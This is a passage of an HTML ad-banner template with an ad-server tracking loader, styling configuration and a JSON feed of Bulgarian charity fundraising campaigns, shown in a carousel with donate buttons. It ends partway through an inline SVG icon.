    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=36yp0ZmjE18WvjVjWQAI1JELFRUa2dc5dYoumAfItvCt_snoECCCZln6VEjn8iMC8mq1TNJ4HgK-NpgpL9ymNDjqoIiLZi4mrNvbxq-iy2As25S1xVWy5JqXINnA8LljWz9tEAwIyKUV5Me88m20lQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '250px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 